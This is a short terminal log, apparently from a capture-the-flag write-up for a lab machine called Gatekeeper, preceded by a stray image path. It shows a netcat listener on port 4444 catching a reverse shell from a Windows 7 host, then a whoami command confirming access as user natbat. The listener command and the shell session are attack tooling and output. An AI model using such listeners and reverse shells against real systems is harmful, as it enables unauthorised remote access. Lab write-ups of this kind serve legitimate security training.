 ~/MH/Gatekeeper rlwrap nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.9.0.206] from (UNKNOWN) [10.10.65.132] 49222
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>whoami
whoami
gatekeeper\natbat